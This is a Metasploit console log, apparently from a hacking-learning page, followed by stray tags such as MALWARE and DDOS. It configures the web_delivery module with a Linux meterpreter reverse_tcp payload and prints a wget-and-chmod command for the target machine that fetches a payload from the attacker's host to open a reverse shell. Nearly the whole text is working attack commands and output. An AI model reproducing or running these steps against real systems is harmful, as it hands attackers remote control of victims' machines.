 Metasploit tip: You can use help to view all available commands
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 6
target => 6
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Using URL: http://0.0.0.0:8080/kvMOwncGb
[*] Local IP: http://192.168.1.7:8080/kvMOwncGb
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KdwGEmVm --no-check-certificate http://192.168.1.7:8080/kvMOwncGb; chmod +x KdwGEmVm;
HACK学习呀
msf6 exploit(multi/script/web_delivery) >
MALWARE
DDOS
VIRUS
HACK